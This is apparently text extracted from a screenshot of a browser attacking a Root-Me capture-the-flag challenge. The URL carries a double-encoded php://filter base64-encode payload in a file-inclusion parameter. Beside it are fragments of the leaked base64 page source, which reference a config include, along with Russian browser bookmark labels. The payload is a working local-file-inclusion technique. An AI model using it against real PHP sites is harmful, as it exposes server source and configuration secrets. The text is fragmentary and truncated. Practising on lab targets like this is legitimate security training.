 challenge01.root-me.org/web-serveur/ch45/index.php?page=php%253A%252F%252Ffilter%252Fconvert%252Ebase64%252Denc
Авиабилеты Главная страница Ян... Сервисы Яндекса Начальная страница Восстановление сесс... 500 Internal Server Error
PD9waHAgaW5jbHVkZSgiY29uZi5pbmMucGhwIik7ID8+CjwhRE9DVFlQRSBodG1sPgo8aHRtbD4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDx0aXRsZT5
/cGFnZT1jdiIgY2xhc3M9ImFjdGl2ZSI+Q1Y8L2E+CiAgICAgIDxhIGhyZWY9ImluZGV4LnBocD9wYWdlPWNvbnRhY3QiPkNvbnRhY3Q8L2E+CiAgICA8L25hdj4KICAgIDxoMT48Pz0
/PSAkY29uZlsnY3YnXVsnZ2VuZGVyJ10gPyAiTWFsZSIgOiAiRmVtYWxlIiA/Pjxicj4KICAgIDw/PSBkYXRlKCdZL20vZCcsICRjb25mWydjdiddWydiaXJ0aCddKSA
/PiAoPD89IGRhdGUoJ1knKS1kYXRlKCdZJywgJGNvbmZbJ2N2J11bJ2JpcnRoJ10pID8+KQogICAgPD9waHAKICAgICAgZm9yZWFjaCAoJGNvbmZbJ2N2J11bJ2pvYnMnXSBhcyAkam
/PgogICAgICA8ZGl2IGNsYXNzPSJqb2IiPgogICAgICAgIDxoND48Pz0gJGpvYlsndGl0bGUnXSA
/PiAtIDxzcGFuIGNsYXNzPSJkYXRlIj48Pz0gJGpvYlsnZGF0ZSddID8+PC9zcGFuPjwvaDQ+CiAgICAgIDwvZGl2PgogICAgPD9waHAKICAgICAgfQogICAgPz4KICA8L2JvZHk+Cjwva